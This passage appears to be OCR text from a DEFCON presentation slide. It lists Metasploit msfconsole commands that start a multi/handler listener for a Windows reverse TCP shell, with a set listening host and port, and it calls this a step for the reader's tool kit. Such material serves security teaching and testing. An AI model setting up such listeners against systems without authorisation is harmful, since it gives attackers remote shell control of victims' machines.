 Set msfconsole to listen for your
binary.
• Start msfconsole
– msfconsole
– use exploit/multi/handler
– set payload windows/shell/reverse_tcp
– set LHOST 10.10.10.123
– set LPORT 7777
• Run exploit
– exploit (starts listening port on metasploit
systems) add it to your tool kit.
22
DEFCON